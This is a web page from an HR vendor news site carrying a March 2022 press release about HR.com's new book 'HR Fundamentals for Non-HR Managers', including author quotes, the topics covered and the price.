	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-16 size-full" src="https://hrvendornews.com/wp-content/uploads/2019/03/HR-Logo-color.png" alt="HR Logo color" itemprop="image" height="91" width="247" title="HR Logo color"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbade fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c84b7e7dbade">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbadf fl-col-has-cols" data-node="5c84b7e7dbadf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5c84b7e7dbae3 fl-col-group-nested" data-node="5c84b7e7dbae3">
			<div class="fl-col fl-node-5c84b7e7dbae4 fl-col-small" data-node="5c84b7e7dbae4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84b7e7dbae6" data-node="5c84b7e7dbae6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://hrvendornews.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbae5" data-node="5c84b7e7dbae5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-5c84b7e7dbae7" data-node="5c84b7e7dbae7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left fl-button-has-icon">
			<a href="http://www.hrvendornews.com/?feed=rss2" target="_blank" class="fl-button" rel="noopener" >
					<i class="fl-button-icon fl-button-icon-before fas fa-rss" aria-hidden="true"></i>
						<span class="fl-button-text">Subscribe to our RSS-Feed</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

				<div class="fl-builder-content fl-builder-content-62 fl-builder-global-templates-locked" data-post-id="62"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5c84b8ebb7c6d fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5c84b8ebb7c6d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c6e" data-node="5c84b8ebb7c6e">
			<div class="fl-col fl-node-5c84b8ebb7c6f fl-col-has-cols" data-node="5c84b8ebb7c6f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84b8ebb7c64" data-node="5c84b8ebb7c64">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">New Book From HR.com Shows How Small Business Can Harness the Power of HR to Avert Workplace Woes</span>
	</h1>
	</div>
</div>

<div class="fl-col-group fl-node-5c84b98c2faf2 fl-col-group-nested" data-node="5c84b98c2faf2">
			<div class="fl-col fl-node-5c84b98c2fba1" data-node="5c84b98c2fba1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-info fl-node-5c84b8ebb7c66" data-node="5c84b8ebb7c66">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">March 8, 2022</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://hrvendornews.com/category/general-hr/" rel="tag" class="general-hr">General HR</a></span>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b8ebb7c5d fl-row-default-height fl-row-align-center" data-node="5c84b8ebb7c5d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c61" data-node="5c84b8ebb7c61">
			<div class="fl-col fl-node-5c84b8ebb7c62" data-node="5c84b8ebb7c62">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5c84b8ebb7c63" data-node="5c84b8ebb7c63">
	<div class="fl-module-content fl-node-content">
		<div class="at-above-post addthis_tool" data-url="https://hrvendornews.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/"></div>
<p class="has-text-align-left">Jacksons Point, Ontario, Canada (Newsworthy.ai) Monday, Mar 7, 2022, @ 8:00 AM Eastern — To help new managers of small and midsize businesses grow into great leaders, HR.com, the network of HR professionals dedicated to creating inspired and informed workforces, has published an inspirational toolkit offering practical guidance on managing the broad sweep of HR issues that they will need to navigate in today’s quickly-shifting workplace. The new book, “HR Fundamentals for Non-HR Managers,” written by HR.com chief learning officer, Heidi Scott, founder and CEO, Deb McGrath, and other HR.com experts, is drawn from insights and lessons shared by the organization’s close to 2 million HR leaders.</p>



<div class="wp-block-image is-style-default"><figure class="alignright size-full"><img loading="lazy" decoding="async" width="300" height="237" src="https://www.hrvendornews.com/wp-content/uploads/2022/03/HR4NHR-Book.png" alt="" class="wp-image-10260"/></figure></div>



<p class="has-text-align-left">&#8220;HR executives today are navigating a swiftly-changing array of issues – from compensation to mental health to workplace culture. When managers understand compliance, leadership, training, and other key HR issues, they will be well-equipped to partner with HR to inspire teams, create healthy workplaces and great companies,” says McGrath.</p>



<p>According to the U.S. Bureau of Labor Statistics, 4.3 million Americans quit their jobs in August 2021. That’s roughly 3% of the American workforce. Burn-out and disconnect from corporate culture have been cited as reasons why. On leaders’ immediate “to-do” lists are to nurture employees as individuals, build positive workplace cultures and treat people fairly. The new book is designed to help get those conversations started, equip managers with the tools to inspire their workforce while helping them ensure compliance with legal and regulatory issues of workplace management.</p>



<p>The book uses short stories, exercises, and worksheets to help managers jump-start important conversations at work. Topics covered include:</p>



<ul class="wp-block-list"><li>Strategic Leadership by articulating the difference between mission, vision, and values and helping new managers align their workforce to these values.</li><li>Fostering DE&amp;I by avoiding the “Landmine of Unfairness” through transparency and sensitivity to everyone</li><li>How to “Show Me the Money” – A guide to talking about compensation and benefits aligned to individual employee values and compliance</li><li>How to coach your team to greatness by going beyond formal learning with a bonus “Career Pathing Activity”</li><li>Why it’s never a good idea to keep your good performers “all to yourself” and encourage them to move laterally and vertically within the organization</li></ul>



<p>“Being a manager is challenging. And as new managers dive into their roles as mentors and leaders, they need to be set on a path to success. This includes setting direction for their teams that are consistent with the organization, being great at hiring the right people, developing and maintaining an inclusive culture, and, perhaps less intuitively, following the rules, which is where real problems can set in,” says Scott. “This book is designed to help.”</p>



<p><em>HR Fundamentals for Non-HR Managers&nbsp;</em>is a companion book for a new course from HR.Com,&nbsp;<a href="https://www.hr.com/en/professional_education_courses/hr-for-non-hr-managers_klldho6z.html">HR for Non-HR Managers</a>. It is geared towards new managers of SMBs and their HR counterparts. The book is available at HR.Com:&nbsp;<a href="https://www.hr.com/en/professional_education/hr-fundamentals-for-non-hr-managers_kyn55bgp.html">HR Fundamentals for Non-HR Managers</a>&nbsp;and is $24.99.</p>



<p><strong>About HR.com:<br></strong>At HR.com, we are committed to educating HR professionals and helping them build meaningful careers. When it comes to HR, we connect them with everything they need, and almost 2 million HR pros agree! They rely on the HR.com community as the foremost, trusted resource for education, career development, networking, and compliance. Offerings include the largest network of HR executives, leading-edge industry research from the HR Research Institute, 13 HR-themed ePublications, innovative HR education including 250+ annual webcasts, the most comprehensive HR certification exam preparation that guarantees passing SHRM and HRCI certification, as well as valuable HR tools, and legal compliance updates. HR.com has the largest knowledge base of HR practices globally and offers unparalleled training and networking for HR professionals all over the world&#8230; 24/7… 365. Visit<a href="https://www.hr.com/">&nbsp;</a><a href="https://www.hr.com/">www.HR.com</a>&nbsp;to maximize your potential.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://hrvendornews.com/new-book-from-hr-com-shows-how-small-business-can-harness-the-power-of-hr-to-avert-workplace-woes/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84b8ebb7c67" data-node="5c84b8ebb7c67">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5c84b8ebb7c6a" data-node="5c84b8ebb7c6a">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hrvendornews.com/first-talent-board-virtual-conference-of-2022-focused-on-renewed-recruiting-and-hiring-commitment-to-the-candidate-experience-2/" rel="prev">&larr; First Talent Board Virtual Conference of 2022 Focused on Renewed Recruiting and Hiring Commitment to the Candidate Experience</a></div><div class="nav-next"><a href="https://hrvendornews.com/7-inspiring-women-in-hr-tech/" rel="next">7 Inspiring Women in HR Tech &rarr;</a></div></div>
	</nav>	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5c84b8ebb7c65" data-node="5c84b8ebb7c65">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84ba4ece7d5 fl-col-small" data-node="5c84ba4ece7d5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84baf52f8fc" data-node="5c84baf52f8fc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">

		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://hrvendornews.com/onboarding-remote-employees-20-tips-best-practices/">Onboarding Remote Employees: 20 Tips &#038; Best Practices</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/25-tips-for-overcoming-unexpected-challenges-in-employee-retention/">25 Tips for Overcoming Unexpected Challenges in Employee Retention</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/creating-a-positive-work-environment-25-tips-for-employee-retention/">Creating a Positive Work Environment: 25 Tips for Employee Retention</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/building-community-how-companies-foster-belonging-in-the-workplace/">Building Community: How Companies Foster Belonging in the Workplace</a>
									</li>
					</ul>

		</div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84bb38bb266" data-node="5c84bb38bb266">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5c84bae0bf9d4" data-node="5c84bae0bf9d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Search By Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://hrvendornews.com/category/compensation-incentive-programs/">Compensation/Incentive Programs</a> (825)
</li>
	<li class="cat-item cat-item-7"><a href="https://hrvendornews.com/category/compliance/">Compliance</a> (1,117)
</li>
	<li class="cat-item cat-item-8"><a href="https://hrvendornews.com/category/diversity/">Diversity</a> (622)
</li>
	<li class="cat-item cat-item-9"><a href="https://hrvendornews.com/category/employee-benefits/">Employee Benefits</a> (1,302)
</li>
	<li class="cat-item cat-item-655"><a href="https://hrvendornews.com/category/employee-onboarding/">Employee Onboarding</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://hrvendornews.com/category/employee-recognition/">Employee Recognition</a> (30)
</li>
	<li class="cat-item cat-item-657"><a href="https://hrvendornews.com/category/employee-retention/">Employee Retention</a> (30)
</li>
	<li class="cat-item cat-item-653"><a href="https://hrvendornews.com/category/expert-roundups/">Expert Roundups</a> (202)
</li>
	<li class="cat-item cat-item-10"><a href="https://hrvendornews.com/category/general-hr/">General HR</a> (4,400)
</li>
	<li class="cat-item cat-item-11"><a href="https://hrvendornews.com/category/hr-consulting/">HR Consulting</a> (2,393)
</li>
	<li class="cat-item cat-item-12"><a href="https://hrvendornews.com/category/hr-technology/">HR Technology</a> (3,262)
</li>
	<li class="cat-item cat-item-13"><a href="https://hrvendornews.com/category/hris-andor-erp-solutions/">HRIS and/or ERP Solutions</a> (326)
</li>
	<li class="cat-item cat-item-649"><a href="https://hrvendornews.com/category/hrotoday/">hrotoday</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://hrvendornews.com/category/marketing-and-public-relations/">Marketing and Public Relations</a> (735)
</li>
	<li class="cat-item cat-item-654"><a href="https://hrvendornews.com/category/mental-health-in-the-workplace/">Mental Health in the Workplace</a> (27)
</li>
	<li class="cat-item cat-item-648"><a href="https://hrvendornews.com/category/newsworthy/">Newsworthy Featured HR News</a> (745)
</li>
	<li class="cat-item cat-item-15"><a href="https://hrvendornews.com/category/outsourcing/">Outsourcing</a> (941)
</li>
	<li class="cat-item cat-item-16"><a href="https://hrvendornews.com/category/payroll-services/">Payroll Services</a> (595)
</li>
	<li class="cat-item cat-item-643"><a href="https://hrvendornews.com/category/press-releases/">Press Releases</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://hrvendornews.com/category/recruitment-staffing/">Recruitment / Staffing</a> (2,568)
</li>
	<li class="cat-item cat-item-18"><a href="https://hrvendornews.com/category/screening-assessment/">Screening / Assessment</a> (1,584)
</li>
	<li class="cat-item cat-item-19"><a href="https://hrvendornews.com/category/talent-management-employee-relations/">Talent Mgmt/Employee Relations</a> (3,032)
</li>
	<li class="cat-item cat-item-20"><a href="https://hrvendornews.com/category/training-and-development/">Training and Development</a> (1,787)
</li>
	<li class="cat-item cat-item-1"><a href="https://hrvendornews.com/category/uncategorized/">Uncategorized</a> (160)
</li>
			</ul>

			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-51 fl-builder-global-templates-locked" data-post-id="51" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c84a5fd00bb7 fl-row-default-height fl-row-align-center" data-node="5c84a5fd00bb7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84a5fd00bb8 fl-col-group-responsive-reversed" data-node="5c84a5fd00bb8">
			<div class="fl-col fl-node-5c84a5fd00bbb fl-col-small" data-node="5c84a5fd00bbb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bb6" data-node="5c84a5fd00bb6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><!--(figmeta)eyJmaWxlS2V5IjoiOXNGNmxKYjhiR2Nid2tRbDB0Z1FubyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAyRQAALVa+Z8kSVWPyLq6e849WBARERERFWdXREBEsrKyqnKmKrM2M6t7Zl23yK7K6s6dqswyM6tnekVExAsRERHxQkRUREVEVMRb8eSf4vsiIo/qng+/sZ/PdsY74sWLd8WLqFmMwywLTkL/fBMydu22Y9kzz9ddn+E/2+mZM2Oo2wPTA8innunWYE1wm3YP44ZnDWx9hFHT8++NTAxaYjDzTJLVFrxC8sy7Y01mrjlydJrZsR3f6t+beUNnOurNppOBq/do/[base64]/OyBJi98zRyJp4NNx3wQQnCS8cuOZgOtLd2cQZ3RsIIVewlN0zezBOxXfVN++SSte8kWUQ4rp3b9x1yKM3LBuL2QJ7s7sK48UYu2LsiYnueTN/CHED8gbixR2LGOA93b1j0lraeDryLemDBqkKTbpTl0hNwxk5JdQaWYOhL+a0PdhajMTmMKPn9AYm4D05pQD34QV3pJPsA8/p+zMhA9CVoe72Suhqz+r3TdeUO7hm3jVGU0/a8/[base64]/qYqzdFdEsfCJ2NkzS6KUkzoMVpo/MPjHVDAcPi7zRbk89lGZLVLpq9mGY5hECknDOBKTa1K7j+84YI22cbLPQ2KZZksI5PbOvoxCAwAzX8RB/losxN++ZFJDwKyANJ4tYaqJjKygMBmIDcHMiikELH8MaYdQ+RHwn6ThKU5JexhaSS/iXiwFyDTXAtAc+OV/rBdmpTCHNQKUEilWhwUWayUhqTuwBUOz2xKQv9w7po016fXwa5sNNkuYXo69hODABlC5CjBWII6sn1ucFYmgW5h0F58k2H6TRQgmRAVkzZ6VgjXkS5HmYxsCBbE1EUKEMiXLEhZe2eeKGWfQSySxsI/QQJikV4OUIkXy+Cr1Q7QaWdj1HJblv6uRQbiAYpGtx+uKstQ0qig3fHE8cVxcnL6JYioF58rC0zaVaiSEvKh2WDub3pWNKZYeoMs/[base64]/BHO8afRoA/TVnOMfkhIH6OP5oLFLgrxAP8aZziT1NI8vJkgwlzGrMJ45tExjgYtHGQp9FDxtvrW7cA8/Wtp/HR1reewaexfpqQzfXThGytnyZkexKkqFdWvAgxTzvZRgtm14ReKToTEM+C1TbEHL4VXcorUA9hJTtYh4w3lsE6Wp2Dn2dUCjHQICTP5mm0yQE1iPcwSKMAU7brMI3m/[base64]/xZBHgjeDrwXrVDODQo6ffEijhPG93JaG+GQnQaL5EGGoXYanZzibDpFeCDgFmEeRCuMmiFUzsjZCLwznF0hDnKM23m4Fv2cJHXOomPU7DmN98SdQy6rbupMO/jmLjmHI9IAe9tn+8cpyYyxMqADoQzTbgg7X2d8ToZA9mkJBWJOedo4i7LoGJHPWRMfdVW8yloZEjZjh7wN2XG2TNI1u8s6kTD6hu2JgX+KJItJ8w3bFxgP9UNefG6ygzRBEaKw2GdXMiJgcHUpbGOQJsolKbu2IUX7gsJydj1cJy9GBqRM0F/DQh1+g6JtDCv14F2maffDc/YC40tgR1EcDkPaNsRr1E9JnoP5aUDpEqYZwoKXkEeJbvVIqpbR2DkLU7RpoR/AAOzvOG+sRO/mUUPmwiy4SK2wSMbew1snq/[base64]/WW0Cu8gBhFYmSCKlTUsSd4fBihJODxI1QlEKfEZ+yXOm0UBa60i5HB6Tjr4ibc9pkPnGGyEYCtO/tokMdwsF+ps4+WKrhIxeOoS96JsWpDCBRJ5X2ptFPPHQQbvKUPNC6yUyjfb41WUnUIYrUva+okfButRpR0tol1cRL1aIK5EdXmc1arLcpmFObzZSINFtKVS1KzKTAufssy0faouIgyteJnAAUJan/[base64]/B5MWaGMIlzsAAedsKHgQg+hH1oDPLVgAYbuWr0Ycu9In+CrGgkPJyOCNmPaXrZdLtE/IpjFGSSkvImh1yxbjRdZIzs7oQywqUuApwCi1aAg/AxCEpCzzamw0vkBOpIPhkOddmK0h5x1wNFP0nnoiXcfZNT9DOg9pcvhQAljmtWf2aapOm59dKTf8zDgI3E60HMAqkdOGj7DeEBv3BrKRpkcjXi79pBWMEbGWqypUgnNQCaxHoUiiu/JFpmYKqgzV7bc21CC4q3hzWx/[base64]/HBOjjhgojZJ1FtjCukrrEVfiXpbFVBtNZSEt+OCd1+U744cSfSPVP3gnhpKwjsws6zV+yUgiT86RxrnGByIgUS+M6OQdNHw4StRP4YkLDvIqyUgie9awNUIRPgWpZ5fq4GSQQ/E6xhtDmpfryBJ7lYFxYypXaDN3biElMzGGnkL+k36SlQvFBls7Kb7Y5exkt2kmVbmyGIBzsd3EJKpXy3vSGvCsE9cQkrmAZqoeuA8WYcly7DWkr2sGEuShQgJTtJgc0pBAm/ss6cuoCTj7RJbXEL32csv4iTrHYp0i6JZdEtgfMUuRrKN1hG8NIrwAcu34KMgSR5nolIeFW3rK+uwZLFzFFsfp9N9rA2Wb63DksU5LZ++4QyIEOX8lexVj8LLKRNAWEjH7Spmr2LfVgMlw7MSYwQb9mr26hKQRFfC4mH/NezbK0iSPVJRyBqWCrDXsdc8Ai0n+CXlsHiGfz37jktIyTwlvIFqwJ5kry3GknRIYK3jfop95y5Gsh0dX/y94bXsdRdxkvXumVq7MiAM+12XsZL9HurqakJwxs746ytIkp8DMywlUWD47josWX6cMkRdY55nb6ggSX6eIttGYuNi9z3FWJJ+QmyVyvBL7I3FWJJeCEUbmrEPc/69aiwpMxTfBc4N8aMDAoq9kX3fBZRkfLdMdq9oKD7N+ffvoiRfQCvrov5kSED2FvamXYxkO16VR33G/oTzH6jBkmMu70K0CfZ+zm5VoKQvxPGGM7PDnlZDSQirGmKoE/[base64]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[base64]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